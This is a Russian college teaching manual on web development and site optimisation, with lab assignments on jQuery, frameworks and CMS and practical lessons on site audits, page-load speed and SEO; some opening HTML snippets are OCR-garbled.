<body>
Name: <input type="text" name="fullname"><br>
Email: <input type="text" name="email">
</body>
\langle/html>
```

```
Задание № 7. Выполнить пример.
```

```
<!DOCTYPE html>
\frac{1}{\text{th}}<head>
<script src="http://code.jquery.com/jquery-latest.js">
</script>
<script>
     $(document).ready(function () {
          $("button").click(function () {
              $("p") . to ggle();
          \});
     \}:
</script>
</head>
<body>
<br />
<br />
<br />
<br />
<br />
<br />
Toggle</button></>></button></>></></>
<p>This is a paragraph with little content.</p>
<p>This is another small paragraph.</p>
</body>
\langle/html>
Задание № 8. Оформить отчет.
```
## **ЛАБОРАТОРНАЯ РАБОТА № 14. ИСПОЛЬЗОВАНИЕ ФРЕЙМВОРКА ДЛЯ СОЗДАНИЯ САЙТА**

**Цель:** ознакомиться с библиотекой jQuery.

*Теоретические вопросы*

Концепция фреймворков.

Обзор современных фреймворков.

Сравнение популярных фреймворков.

Выбор оптимального фреймворка для разработки сайта.

*Задание № 1.* Выберите и обоснуйте выбор фреймворка.

*Задание № 2.* Разработать сайт-каталога одежды и обуви, который будет обладать следующими особенностями:

- 1. Товары разделены по категориям, с возможностью создания подкатегорий.
- 2. Удобная административная панелью.
- 3. Многоязычность, поддержка русского, румынского и английского языков.
- 4. Поддержка высоких нагрузок (кэширование).
- 5. *Задание № 3.* Оформить отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 15. СОЗДАНИЕ САЙТА НА CMS**

**Цель:** ознакомиться с CMS.

*Теоретические вопросы* 

Понятие CMS.

Принципы работы CMS.

Обзор современных CMS.

Сравнительный анализ CMS.

*Задание № 1.* Выберите и обоснуйте выбор CMS.

*Задание № 2.* Изучите выбранную CMS.

*Задание № 3.* Установите необходимое программное обеспечение.

*Задание № 4.* Спроектируйте сайт

*Задание № 5.* Создайте меню и страницы сайта.

*Задание № 6.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 16. АДМИНИСТРИРОВАНИЕ САЙТА**

**Цель:** ознакомиться с технологиями администрирования сайта.

#### *Теоретические вопросы*

Задачи администрирования сайта.

Настройка сайта.

Обеспечение безопасности сайта.

Оптимизация сайта.

Задание № 1. Разработать сайт произвольной тематики (4-5 страниц). Все страницы должны иметь одинаковый дизайн. На каждой странице должны присутствовать: меню, электронный адрес разработчика, логотип сайта. На страницах сайта должны размещаться таблицы, списки, изображения.

*Задание № 2.* Описать процессы оптимизации сайта.

*Задание № 3.* Описать возможные варианты защиты сайта.

*Задание № 4.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 17. ПУБЛИКАЦИЯ САЙТА НА БЕСПЛАТНОМ ХОСТИНГЕ**

**Цели:** ознакомиться с технологиями публикации сайта на бесплатном хостинге.

*Теоретические вопросы*

Задачи администрирования сайта.

Настройка сайта.

Обеспечение безопасности сайта.

Оптимизация сайта.

*Задание № 1.* Разработать и опубликовать сайт произвольной тематики (4-5 страниц). Все страницы должны иметь одинаковый дизайн. На каждой странице должны присутствовать: меню, электронный адрес разработчика, логотип сайта. На страницах сайта должны размещаться таблицы, списки, изображения.

*Задание № 2.* Оформить отчет.
# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.03.02 Оптимизация веб-приложений

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

## **Пояснительная записка**

Основное назначение дисциплины МДК.03.02 «Оптимизация веб-приложений**»** в средних профессиональных образовательных организациях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет осуществлять оптимизацию вебприложений, реализовывать мероприятия по продвижению веб-приложений в сети Интернет.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Практическое занятие – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель практических работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Практические занятия предполагают работу, связанную с постановкой задач по оптимизации веб-приложений, реализации мероприятий по продвижению вебприложений в сети Интернет.

Структура практических занятий включает в себя:

– теоретические вопросы по изучаемым темам,

– практические задания для решения с помощью программных средств.

## **ПРАКТИЧЕСКАЯ РАБОТА № 1. ПРОВЕДЕНИЕ ОБЩЕГО АУДИТА САЙТА: SEO, ЮЗАБИЛИТИ, ТЕКСТЫ**

**Цель:** ознакомиться с процессом проведения общего аудита сайта.

*Теоретические вопросы* 

Понятие аудита сайта.

SEO-анализ сайта.

Базовые составляющие аудита юзабилити

Аудит – это процедура независимой оценки сайта экспертом. Оценка должна быть независимой для того, чтобы не быть предвзятой, а эксперт должен разбираться в работе вебсайтов.

### *10 топовых ошибок юзабилити интернет-магазина*

- 1. Магазин продает слишком разные товары.
- 2. По главной странице непонятно, что продает магазин.
- 3. Длинный текст на главной странице вместо решения проблемы клиента.
- 4. Некачественный поиск товаров на сайте.
- 5. Неясно, в каких городах работает магазин.
- 6. Бесполезные слайдеры.
- 7. Сложная структура каталога.
- 8. Запутанная навигация по сайту.
- 9. Ошибки при оформлении заказа.
- 10. Наличие обязательной регистрации/авторизации.

Ошибки подстерегают везде: в юзабилити, в оптимизации сайта, в настройке счетчика вебаналитики. Поэтому любому владельцу сайта следует знать, на какие параметры обращать внимание при оценке своего сайта. Эти знания пригодятся и при приеме работ по сайту (оптимизация, доработки), если вы дали какую-то задачу своим разработчикам, либо заказали доработки у сторонней компании.

Сейчас в Интернете в свободном доступе есть много чек-листов для самостоятельной проверки оптимизации и юзабилити сайта. Один из классических чеклистов по юзабилити – 10 эвристик Якоба Нильсена, известного специалиста в области проектирования интерфейсов. Для оценки оптимизации также есть чек-листы в открытом доступе.

При комплексном аудите, оцениваются более чем 150 параметрам**.** SEO-анализ сайта проводится по следующим параметрам.

• Теги title, description, keywords (теги должны соответствовать основным правилам).

• Теги заголовков H1, H2 (правильное оформление заголовков не только поможет посетителю быстрее найти нужную информацию и сориентироваться на странице, но и позволит увеличить вес ключевых слов).

• Атрибут Alt для картинок (атрибут alt тега <img> должен присутствовать во всех картинка сайта).

- Анализ текстов на сайте (качественные тексты это основа всего продвижения).
- Уникальность.
- Оптимизация.
- Проверка с точки зрения пользы для читающего.
- Технические характеристики:

o файл Robots.txt (присутствут ли этот файл); o наличие ошибки «Googlebot не может получить доступ к файлам CSS и JS на сайте»; o скорость загрузки страниц; o оптимизация под мобильные устройства; o валидность HTML-кода; o битые ссылки (наличие битых ссылок негативно сказывается на продвижении); o дублированный контент.

Оценку юзабилити проводится по шести основным группам характеристик, чтобы получить полный, всесторонний анализ и ничего не упустить. Поверхностно по этим группам свой сайт может самостоятельно оценить любой владелец. Главное в самостоятельной оценке – быть максимально непредвзятым. Рассмотрим базовые составляющие аудита юзабилити подробнее.

### 1. *Оценка Главной страницы.*

Аудит юзабилити начинаем с оценки Главной страницы. Задача оценки – понять, насколько она эффективна в качестве посадочной страницы.

### *Шапка сайта*

Для начала смотрим, понятна ли тематика, если заходишь на сайт впервые? Хорошо, когда тематика передана прямо в шапке сайта (название, логотип, слоган и т.п.) и становится понятна в первые 10 секунд.

### *Первый экран*

Далее оцениваем весь первый экран (ту часть страницы, которую видит посетитель, пока не начал прокручивать вниз). Если сайт продает товар/услугу, то она должна присутствовать на первом экране. Задача первого экрана – показать, чем может быть полезен сайт посетителю. Для первого экрана также важно наличие основной контактной информации на видном месте.

Необходимо обратить внимание на наличие периодически обновляемой информации, например, свежих проектов, статей или новостей. Такая информация покажет посетителям, что ваш сайт «жив».

### *Подвал*

Спустившись в самый низ страницы, оцените подвал сайта. Желательно, чтобы в подвале были ссылки на основные разделы сайта и была заметна оформленная контактная информация.

#### 2. *Оценка интерактивности.*

Интерактивность составляют все элементы, с которыми может взаимодействовать посетитель сайта. Задача оценки интерактивности – понять, насколько наглядно представлены интерактивные элементы и насколько корректно они работают.

#### *Ссылки*

Посмотрите на оформление ссылок на вашем сайте: понятно ли без наведения курсора, что на них можно нажать? Желательно, чтобы все ссылки были оформлены в одном стиле и были подчеркнуты, а названия начинались со значимых слов, которые ищет посетитель. Походите по этим ссылкам и проверьте, нет ли ведущих в никуда (на пустую страницу или на страницу 404 ошибки).

### *Просмотр картинок*

Далее проверьте картинки: понятно ли, что некоторые из них можно приблизить? При наличии фотогалереи для просмотра картинок ее вид и кнопки управления должны быть одинаковыми на всем сайте.

### 3. *Оценка навигации.*

### *Глобальная навигация*

Проверьте, чтобы в глобальной навигации (чаще всего это верхнее меню в шапке сайта) был отражен верхний уровень иерархии сайта, а также что никакой раздел не упущен. В глобальной навигации обязательно должны присутствовать ссылки на служебные разделы, например: «О компании», «Контакты», «Помощь», «Карта сайта». Глобальная навигация должна присутствовать на каждой странице сайта, должна быть визуально выделена, и состав ее ссылок должен быть постоянным. Важно, чтобы в глобальной навигации и во всех боковых меню (если они есть) отражался активный раздел, в котором находится посетитель.

#### *Заголовки*

Вверху каждой страницы сайта должен быть заметный заголовок. Это важно как для юзабилити, так и с точки зрения SEO.

#### *Поиск по сайту*

Еще рекомендуем проверить поиск по сайту: окно поиска должно быть доступно на любой странице, а поиск должен выдавать качественные результаты даже при запросе из нескольких слов или с орфографической ошибкой.

#### 4. *Оценка дизайна.*

Дизайн – сущность очень субъективная, оценить его объективно бывает сложнее всего. Но есть несколько общих характеристик, оценить которые будет достаточно легко.

### *Цвет основных элементов*

Прежде всего оцените используемые основные цвета. Соответствуют ли они тематике сайта? У каждого цвета есть свой ассоциативный ряд, например: зеленый ассоциируется со здоровьем, красотой, гармонией, и вряд ли его стоит использовать на сайте похоронного агентства, разве только чтобы «выделиться» на фоне конкурентов.

Слишком много цветов на сайте не нужно, достаточно 2 основных: цвет фона и цвет основных элементов. Использование нескольких цветов допускается, если вы хотите, например, показать разницу между вашими тарифами или услугами, то есть сделать цветовое кодирование.

#### *Контраст*

В дизайне следует избегать недостаточного контраста. Например, когда цвет объекта отличается от цветов фона лишь оттенком, но не насыщенностью или яркостью, объект становится трудно воспринимать. Проверьте, контрастны ли элементы на вашем сайте. Для этого можно использовать специальные онлайн-сервисы.

Элементы на странице должны быть выровнены относительно друг друга и «по сетке». Причем на типовых страницах компоновка элементов должна быть также типовой, а не различаться от страницы к странице. Выравнивание элементов важно в формах, так как без него глаз «скачет» и заполнять поля становится сложнее.

#### *Визуальные образы*

Если на сайте есть визуальные образы (иконки, миниатюры, изображения и т. п.), оцените, насколько они соответствуют контексту, дополняют ли его. Неправильное использование визуальных образов может запутать посетителя.

На страницах должна быть четкая иерархия визуальных образов – важное нужно визуально выделять, чтобы оно сразу попадало в поле зрения. Оцените, сразу ли вы видите самое главное на всех страницах или где-то приходится долго искать.

### 5. *Оценка контента.*

Как правило, контент – это то, ради чего создается сайт. Задача оценки контента – проверить, насколько хорошо воспринимается ваш контент и насколько он интересен.

### *Тексты*

Тексты нужно проверять как с точки зрения визуального оформления, так и с точки зрения содержащегося в них смысла.

При проверке оформления смотрите, хорошо ли текст контрастирует с фоном. В общем случае нужно 80 % контраста. Проверить сайт можно с помощью онлайн-сервисов, но обычно плохой контраст видно и без них. Тексты должны быть оформлены шрифтом без засечек, размер шрифта от 14px. На сайте лучше не использовать более 2 шрифтов: один для основного текста и еще один для заголовков страниц.

Все тексты на сайте следует проверить на уникальность с помощью специальных онлайнсервисов. Неуникальные тексты нужно переписать, так как они плохо отражаются на позициях сайта. Да и клиенту неприятно читать тексты, которые он уже где-то видел.

На сайте не должно быть необоснованно длинных текстов. Если они есть и без них никуда (какие-либо правила пользования вашими услугами), то они должны быть оформлены с выделением абзацев, подзаголовков, чтобы проще прочитывались.

Перечитайте хотя бы главные тексты, проверьте их на наличие грамматических, лексических, пунктуационных, речевых и прочих ошибок.

Картинки

Все картинки на сайте должны быть хорошего качества, особенно если у вас интернетмагазин. Посмотрите, не портится ли фото ваших товаров при приближении, можно ли рассмотреть детали, есть ли фотографии товара в разных ракурсах

Уникальность картинок тоже стоит проверить. Можно посмотреть, какие картинки на сайте у ваших конкурентов. Лучше не брать картинки с бесплатных фотостоков, потому что они везде: на билбордах, на упаковках, на сайтах. Платными фотостоками пользуется гораздо меньше людей, а выбор фотографий огромен. Самое лучшее решение – делать фотографии своих сотрудников, своих товаров. Это самый дорогой вариант, но он дает гарантию уникальности ваших фотографий и автоматически повышает уровень доверия посетителей к сайту

#### 6. *Оценка форм и диалогов.*

Задача оценки форм и диалогов – проверить корректность работы всех форм на сайте, найти ошибки в работе, неудобства при заполнении.

Попробуйте заполнить каждую из форм на своем сайте. Оцените, все ли поля вам понятны, нет ли лишних обязательных полей (например, обязательное поле email в форме для заказа Обратного звонка), информативны ли сообщения об ошибках, срабатывает ли кнопка отправки данных с формы, приходят ли сообщения с форм к вам на почту (или попадают в спам?).

Проверка корректности ввода информации в формы должна осуществляться без перезагрузки страницы. В случае если перезагрузка все-таки понадобилась, то вы не должны вводить информацию второй раз – данные должны сохраниться. В многостраничных формах должна быть возможность вернуться с сохранением данных.

### 7. *Оценка конверсии.*

Чтобы понимать, насколько эффективен сайт и какая у сайта конверсия, не обойтись без счетчика веб-аналитики. После установки счетчика необходимо обязательно настроить цели и периодически оценивать конверсию и основные

показатели сайта. Многие владельцы об этом забывают. В процессе комплексного аудита очень помогают данные систем веб-аналитики: ни их основе можно строить гипотезы о проблемах сайта, в том числе проблемах с юзабилити.

В состав комплексного аудита входит: SEO-аудит, аудит юзабилити, анализ вебаналитики (в том числе конверсии), проверка и настройка целей. Провести поверхностный аудит может любой владелец сайта. В юзабилити-аудите оцениваются: Главная страница, интерактивные элементы, навигация, дизайн, контент, формы и диалоги.

*Задание № 1.* Провести аудит заданного сайта.

*Задание № 2.* Оформите отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 2. ИССЛЕДОВАНИЕ СПОСОБОВ УСКОРЕНИЯ ЗАГРУЗКИ САЙТОВ**

**Цель:** изучение способов ускорения загрузки сайтов.

### *Теоретические вопросы*

Способы ускорения загрузки сайтов.

Время загрузки сайта – один из важнейших показателей, влияющий на поведение пользователей сайта.

Снижение скорости загрузки страницы на 1 секунду влечет за собой:

• уменьшение числа просмотров на 11 %;

снижение показателя удовлетворенности пользователя на 16 %;  $\square$  уменьшение конверсии до 6 %.

Пара лишних секунд времени загрузки сайта уменьшают шансы заинтересовать посетителей и осуществить продажи.

KISSmetrics провела исследование на тему того, как скорость загрузки сайта сказывается на поведении пользователей и покупателей:

- 47 % пользователей ожидают, что страница откроется меньше чем за 2 секунды;
- 40 % пользователей закрывают сайт, если он загружается дольше 3 секунд;

• 79 % покупателей, которые остались недовольными удобством сайта, скорее всего, не будут покупать через него в дальнейшем;

• 44 % интернет-покупателей расскажут своим знакомым о сайтах, которые их не удовлетворили.

Ускоренная загрузка сайта особенно важна для пользователей, заходящих на сайт с мобильных устройств. А так как сейчас доля мобильного трафика постоянно растет, то на ускорение на мобильном нужно сделать особый акцент.

Рассмотрим способы ускорения загрузки сайта.

1. Сократить число HTTP запросов.

Согласно исследованиям компании Yahoo, большая часть времени при загрузке страницы тратится на загрузку изображений, файлов стилей и скриптов.

Для загрузки каждого такого файла создается отдельный HTTP запрос. Чем больше таких запросов, тем больше времени проходит до момента полной загрузки страницы.

2. Объединить и минифицировать CSS и JS-файлы.

Самый простой способ сократить количество запросов – объединить и минифицировать (сжать) HTML, CSS и JavaScript файлы. Для этого открываем любой текстовый редактор, вставляем в него содержимое всех используемых css-файлов в том порядке, в котором они подключаются в шаблоне. Далее, воспользовавшись любым сервисом минификации (например, CSSminifier), сжимаем код. В результате у нас сокращается число запросов, а из финального кода удаляются незначимые для интерпретатора символы (пробелы, табы, переносы строк и т.п.).

3. Реализовать асинхронную загрузку CSS и JS.

CSS файлы загружаются в HTML посредством вставки тега. Однако не все куски кода настолько критичны, что их следует загружать сразу. Например, на сайте есть редко используемый компонент сравнения товаров. Имеет смысл подгружать стили и js-код для него непосредственно в тот момент, когда пользователи захотят воспользоваться таким функционалом.

4. Настроить отложенную загрузку javascript-кода.

В стандартном режиме javasсript файлы прерывают парсинг HTML-документа до тех пор, пока все такие файлы не будут получены и выполнены.

Часто требуется вставить какой-нибудь не особо значимый виджет социальных сетей в подвал сайта. Для нас неважно, появится ли он на странице сразу или спустя пару секунд.

Чтобы реализовать отложенную загрузку, а точнее обработку такого скрипта, необходимо прописать атрибут defer тегу <script>.

5. Ускорить получение первых байтов (ТТFВ).

TTFP - первый байт, полученный от страницы. Время получения такого байта один из фактором ранжирования страницы поисковиками, требующий к себе внимания. 6. Сократить время ответа сервера

Необходимо провести анализ всех запросов к базе данных. Найти и исправить ошибки. Оптимизировать код запросов к базе данных и избавиться или переписать плагины, написанные малоопытными разработчиками.

7. Выбрать оптимальные опции хостинга под запросы пользователей.

С ростом числа пользователей скорость работы сайта будет медленно падать. Поэтому очень важно правильно подобрать тип и опции хостинга.

Для небольших сайтов компаний и визиток подойдет самый простой виртуальный хостинг (shared hosting). Для интернет-магазинов, порталов - VPS/VSD. Для сайтов с большой посещаемостью нужно смотреть в сторону выделенных физических сервером (Dedicated server).

8. Провести анализ сжатия страниц.

В протоколе НТТР, используемом в мировой паутине, предусмотрена возможность сжатия передаваемой информации для экономии трафика и увеличения скорости загрузки данных. Большинство современных браузеров поддерживает метод gzip.

Проверить, включен ли у вас на сайте gzip, можно, воспользовавшись любым предложенным поисковиком сервисом по запросу "gzip test".

9. Включить сжатие страниц.

Не всегда нужно при каждом открытии страницы генерировать тысячу запросов к базе данных. Достаточно сохранить эту информацию в статичном файле и настроить ее автоматическое обновление раз в год. Сделать эти настройки можно либо в настройках используемой вами CMS либо в файле .htaccess.

11. Сжать все изображения и видео.

Если на сайте располагает большое количество изображений и видео, имеет смысл сжать их. Сделать это можно либо в любом графическом редакторе, либо в онлайнсервисах, которые в интернете в последнее время становится все больше.

12. Использовать CDN.

CDN (или Content Delivery Network) - это сеть доставки контента. Сайт размещается на серверах, находящихся в различных местах мира. В зависимости от того, где находится конечный пользователь, информацию он получает с того ли иного сервера лучшего по комплексному показателю, в котором важную роль играет географическое положение.

Использование возможностей CDN не сильно ударит по кошельку, но внесет весомый вклад в конечную цель. Тем более в рамках техподдержки мы подробно расскажем, как подключиться к сети максимально выгодно.

13. Использовать облачные сервисы.

Данный пункт касается видео и других больших по весу материалов на сайте. Чтобы не загружать лишний раз ваш сервер, такие документы желательно размещать в облачных сервисах.

14. Сократить число inline-стилей.

Вес страницы при использовании inline-стилей увеличивается, скорость обработки браузером уменьшается. Правильнее использовать css-классы.

15. Реализовать отложенную загрузку изображений, видео, iframe и контента.

Если на странице большое количество тяжеловесных элементов, то имеет смысл загружать их непосредственно перед моментом их использования. Сделать это нужно для изображений, видео, iframe, а иногда и для текста (например, в случае сайта онлайнбиблиотеки).

16. Провести анализ кода и сократить число используемых плагинов.

Очень часто неопытные разработчики для реализации одной единственной всплывающей подсказки на сайте подгружают целый плагин, используя одну из сотен возможностей библиотеки, то есть стреляют из пушки по воробьям. А если этот плагин использует другие библиотеки (зависимости), то на сайте появляется огромная куча неиспользуемого кода. Стоит провести анализ кода сайта и уменьшить число редко используемых плагинов. Например, всплывающую подсказку можно реализовать, написав несколько строк на чисто Javascript либо вообще реализовав это средствами CSS.

17. Уменьшить число редиректов.

Без редиректов часто не обойтись. Например, если у нас изменился адрес страницы, прописывается 301 редирект, чтобы пользователи смогли открыть страницу по старой ссылке (в поисковиках ссылки обновляются не сразу). Однако каждый такой редирект прилично увеличивает время загрузки страницы. Если 1–2 редиректа еще позволительно, то большее число крайне негативно сказывается на скорости загрузки.

18. Сократить число внешних скриптов.

Добавление кнопки "Поделиться" и т.п. в различных соцсетях подключает внешние скрипты Вконтакте, Facebook, Instagram и т.д. Это дополнительные запросы к разным серверам. Необходимо как минимум реализовать их отложенную загрузку. Однако бывают ситуации, когда это невозможно.

Например, многие использую внешние скрипты, которые добавляют на сайт новые шрифты (например, Google). Несмотря на то что сам Google предупреждает, насколько снижается скорость загрузки сайта, многие неопытные разработчики добавляют шрифты наобум, ради одного заголовка на какой-то редко посещаемой странице.

Поэтому, где это возможно, старайтесь использовать локальные скрипты, а количество внешних сократите до минимума.

19. Провести аудит быстродействия мобильной версии сайта.

С помощью сервиса Google PageSpeed Insights можно провести онлайн-аудит как десктопной версии сайта, так и мобильной.

20. Постоянно следить за скоростью загрузки сайта.

*Задание № 1.* Проанализировать время загрузки предложенного сайта.

*Задание № 2.* Преложить и реализовать способы ускорения загрузки предложенного сайта.

Задание № 3. Оформить отчет.

## ПРАКТИЧЕСКАЯ РАБОТА № 3. ПРОВЕЛЕНИЕ ВНУТРЕННЕЙ SEO ОПТИМИЗАЦИИ САЙТА

Цель: получение навыков проведения внутренней SEO оптимизации сайта.

# Теоретические вопросы

Внутренняя SEO оптимизация сайта.

Внутренняя оптимизация сайта - действия, проводимые над сайтом с целью повысить позиции страниц в поисковых системах по заданному списку ключевых фраз. SEO-оптимизация сайта

1. Создайте корректный robots.txt.

Robots.txt - текстовый документ, расположенный в корневом каталоге сайта. В нем указаны инструкции о том, какие страницы разрешено индексировать поисковым системам, а какие нет. Наличие robots.txt не обязательно и его отсутствие означает разрешение индексировать сайт без ограничений. Корректный robots.txt поможет поисковым системам быстрее и полнее индексировать сайт.

2. Укажите правильный тег <meta name="robots" content="...">.

Мета-теги находятся в разделе <head> HTML-кода документа:

Mera-rer <meta name="robots" content=">> управляет индексацией страницы в поисковых системах.

Отсутствие этого мета-тега означает разрешение на индексирование документа. Специальные значения атрибута content позволяют:

- content="noindex" запретить индексацию текста,
- content="nofollow" запретить переход по ссылкам на странице.
- 3. Исключите появление дублей.

Дубли - одинаковые по содержанию документы, доступные по двум отличным URL-адресам. Такие страницы со стороны Яндекса и Google могут быть пессимизированы.

Распространенная причина появления дублей - отсутствие явного указания на главное зеркало. Зеркалами считаются сайты, являющиеся полными копиями по контенту. Так, страницы интернет-ресурса могут быть доступны по адресу с www и без него, с слэшем "/" в конце или без него.

4. Прокачайте дизайн и юзабилити.

Поисковые системы придают большую важность поведенческим факторам, которые оцениваются показателями - отказы, время на сайте, глубина просмотра. Качество дизайна и юзабилити сильно влияет на значения этих показателей. Дизайн должен быть визуально приятным, интуитивно понятным и удобным для посетителей.

5. Повысьте скорость загрузки.

Отличным показателем можно считать, если время загрузки не превышает 2 секунд, приемлемым – до 5 секунд. Если сайт загружается слишком медленно, скорее всего, следует выполнить эти действия:

- использовать высокоскоростной хостинг;
- выбрать оптимальные параметры изображений;
- оптимизировать код;
- минимизировать HTML, CSS, JS;
- подключить минимальное количество внешних файлов; включить сжатие данных на сервере.

6. Уделите внимание SMO.

Social Media Optimization (SMO) - оптимизация для социальных медиа, которая в целом заключается в повышении удобства использования сайта посетителями из социальных сетей.

На практике это означает следующие действия:

- использование кнопок "поделиться";
- внедрение микроразметки;

указание ссылок на представительства в социальных сетях.

Смысл наличия кнопок "поделиться" в том, чтобы пользователю было легко поделиться понравившемся материалом на своей личной странице в социальной сети.

Социальные сети поллерживают протокол Open Graph. Микроразметка управляет заголовком, изображением, описанием и ссылкой, когда статью сайта размещают в сопиальной сети.

Если вы имеете личные профили в социальных сетях или сообщества, то укажите их адреса на своем сайте.

7. Используйте инструменты поисковых систем.

Оптимизация странии сайта

Целью SEO оптимизации страницы является максимальное повышение ее релевантности в поисковых системах по конкретным ключевым фразам.

1. Используйте ключевые фразы в <title>.

Отображается как заголовок вкладки браузера и может быть использован в результатах выдачи. При составлении заголовка следуйте этим рекомендациям:

- начинайте заголовок с основной ключевой фразы;
- не превышайте значение длины заголовка в 70-80 символов;
- используйте уникальные заголовки в пределах своего сайта;
- составляйте грамотный и осмысленный текст заголовка;
- не включайте в заголовок знаки завершения предложения .!? Заменяйте их на : и | Содержимое этого тега не присутствует на странице.

На ранжирование мета-тег влияет слабо. Поисковые системы могут использовать содержание этого тега в снишнете на вылаче, что оказывает существенное влияние на кликабельность (CTR).

2. Подготовьте описания для description.

Mera-тег <meta name="description" content=""> расположен в секции <head>

НТМL-кода документа.

3. Структурируйте содержимое.

Формат подачи информации влияет на удобство ее восприятия человеком. Поисковые системы умеют распознавать формат подачи информации, анализируя код верстки страницы. В HTML-коде существуют различные теги для верстки соответствующих блоков:

- абзацы  $\langle p \rangle$
- заголовки и подзаголовки <h1>...<h6>
- маркированные и нумерованные списки  $\langle ul \rangle$ ,  $\langle ol \rangle$
- таблицы <table>
- изображения <img>

Старайтесь разнообразить верстку и уместно использовать подобные блоки.

4. Оптимизируйте текст.

При написании текста, в первую очередь, следует ориентироваться на людей и заботиться о смысловом наполнении, а уже потом оптимизировать его для поисковых систем. Делайте тексты интересными и легкими для чтения. При оптимизации текста учитывайте следующие рекомендации:

 $\bullet$ используйте основную ключевую фразу в первых 2-3 абзацах; П используйте иерархию заголовков и подзаголовков:

основную ключевую фразу включите в главный заголовок h1;

не создавайте более одного главного заголовка на странице; [ дополнительные ключевые фразы включайте в подзаголовки h2...h6; <sup>[]</sup> размещайте тексты уместного объема:

коммерческие: 2000-3000 символов;

информационые: от 5000 символов;

равномерно распределяйте ключевые фразы по тексту, избегайте их скопления в одной части.

Кроме этого ваш текст должен быть уникальным и не содержать грамматических ошибок. Помните, что за частое включение ключевых фраз в текст, поисковые системы могут наложить санкции за переоптимизацию. Оптимальное количество вхождений в процентах от общего объема текста для каждого запроса свое. Узнать его ориентировочно можно проанализировав конкурентов в топ-5.

5. Оптимизируйте изображения.

Качественный текст часто сопровождается иллюстрациями, как, например, эта статья. Это нравится пользователям, но в этом также есть некоторые проблемы для SEO. Добавляя изображения на страницу, увеличивается ее общий вес и тем самым снижается скорость загрузки. Выбирайте корректный формат и размер изображения - от этого зависит размер файла. При выборе формата следуйте следующим простым правилам:

- если это анимация .gif;
- если необходим прозрачный фон .png;  $\square$  в остальных случаях .jpg.

Выбор размера: в общем случае вес изображения тем больше, чем больше ее размер. Если в статье размещается картинка размером 400×200 пикселей, то не нужно для этих целей использовать оригинал в размере 1600×800 и сжимать его в браузере до  $400 \times 200$ .

В таком случае в графическом редакторе следует изменить размер до необходимого 400×200. Изображения на страницу добавляются с помощью тега <img>, который имеет актуальные для SEO атрибуты:

- src включает название файла;
- alt описание, которое появляется при невозможности загрузить картинку;  $\square$  title всплывающая подсказка, появляющаяся при наведении.

При выборе названия файла с изображением отдавайте предпочтение лаконичному варианту описывающему суть файла. В атрибуте alt включите краткое описание до 10 слов того, что именно показано на картинке.

6. Используйте внутреннюю перелинковку.

Внутренняя перелинковка - это ссылки между внутренними страницами. На крупных сайтах основный эффект от перелинковки заключается в перераспределении веса страниц в пользу наиболее важных. Это позволяет им несколько лучше ранжироваться. На небольших площадках такой эффект малозаметен, но в этом случае перелинковка тоже играет важную роль. При уместном использовании ссылок внутри статей пользователь будет переходить по ним и проводить больше времени на ресурсе, улучшая поведенческие факторы. Распространенные виды перелинковки - рекомендательные блоки и контекстные ссылки.

7. Грамотно применяйте исходящие ссылки.

Существует мнение, что нежелательно ставить исходящие ссылки на внешние ресурсы. В среде оптимизаторов есть различные аргументы за и против. Исходящие ссылки на авторитетные тематические плошалки помогают в пролвижении. Такие ссылки позволяют поисковикам правильно определить тематику ссылающегося сайта. Кроме этого такие ссылки прибавляют авторитетность и вашему ресурсу. Исходящие ссылки на спамные ресурсы следует избегать или использовать для них атрибут rel="nofollow". Такие ссылки могут появляться, например, в комментариях.

Включайте в статьи исходящие ссылки на авторитетные тематические площадки.

Задание № 1. Проведите SEO-оптимизацию предложенного сайта.

Задание № 2. Оформите отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 4. ТЕХНИЧЕСКАЯ ОПТИМИЗАЦИЯ, ДОПОЛНИТЕЛЬНЫЕ НАСТРОЙКИ**

**Цель:** получение навыков технической оптимизации сайтов.

## *Теоретические вопросы*

Техническая оптимизация сайтов.

Технические характеристики сайта:

- файл Robots.txt (присутствут ли этот файл);
- наличие ошибки «Googlebot не может получить доступ к файлам CSS и JS на сайте»;
- скорость загрузки страниц;
- оптимизация под мобильные устройства;
- валидность HTML-кода;
- битые ссылки (наличие битых ссылок негативно сказывается на продвижении); дублированный контент.

*Задание № 1.* Проведите техническую оптимизацию предложенного сайта. *Задание № 2.* Оформите отчет.

## **ПРАКТИЧЕСКАЯ РАБОТА № 5. УЛУЧШЕНИЕ ПОВЕДЕНЧЕСКИХ ФАКТОРОВ**

**Цель:** получение навыков улучшения поведенческих факторов.

## *Теоретические вопросы*

*Улучшение поведенческих факторов*

Поведенческие факторы – показатели, характеризующие поведение людей на вашем сайте. ПФ учитываются поисковыми системами и влияют на ранжирование сайта.

Существует огромное количество факторов. Как правило они делятся на внешние и внутренние. Чтобы не пытаться охватить необъятное, сосредоточимся сегодня на базовых внутренних факторах: отказы, время на сайте, глубина просмотра, возвраты. На эти факторы вы можете повлиять, работая над своим сайтом.

Вот несколько способов, которые помогут улучшить эти показатели.

1. Ответьте на вопрос: о чем сайт?

Посетитель должен быстро понять тематику сайта, его предназначение. Очень хорошо с этой задачей справляются:

- логотип и слоган, расположенные в шапке сайта;
- заголовок главной страницы;
- общий дизайн и оформление сайта.

Визуально сайт должен соответствовать своей тематике, а тексты раскрывать его сущность. Такая информация поможет человеку понять, что сайт отвечает его запросу, побудит его уделить вашему ресурсу больше внимания. Как следствие, показатель отказов должен снизиться.

2. Разместите витрину на главной странице.

Эта рекомендация подходит интернет-магазинам и сайтам с каталогом товаров. Не заставляйте человека искать то, ради чего он пришел на сайт. Правильно сформированная витрина заинтересует посетителя и заставит остаться на сайте.

3. Решите конкретную задачу посетителя.

